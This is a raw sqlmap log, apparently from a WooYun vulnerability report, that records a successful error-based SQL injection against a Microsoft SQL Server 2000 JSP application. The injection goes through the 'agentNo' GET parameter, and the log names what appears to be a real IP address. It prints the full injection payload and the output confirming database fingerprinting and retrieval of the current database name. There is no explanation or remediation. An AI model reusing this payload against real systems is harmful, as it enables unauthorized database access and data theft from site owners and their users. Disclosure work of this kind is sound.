 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: agentNo
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: type=vistorBuilding&agentNo=1000000') AND 9994=CONVERT(INT,(SELECT
CHAR(113)+CHAR(118)+CHAR(110)+CHAR(105)+CHAR(113)+(SELECT (CASE WHEN (9994=9994)
 THEN CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(103)+CHAR(120)+CHAR(100)+CHAR(
113))) AND ('ekrh'='ekrh
---
[11:46:12] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP
back-end DBMS: Microsoft SQL Server 2000
[11:46:12] [INFO] fetching current database
[11:46:12] [INFO] resumed: ecs
current database:    'ecs'
[11:46:12] [INFO] fetched data logged to text files under '
www.wooyun.org
tput\218.56.138.156'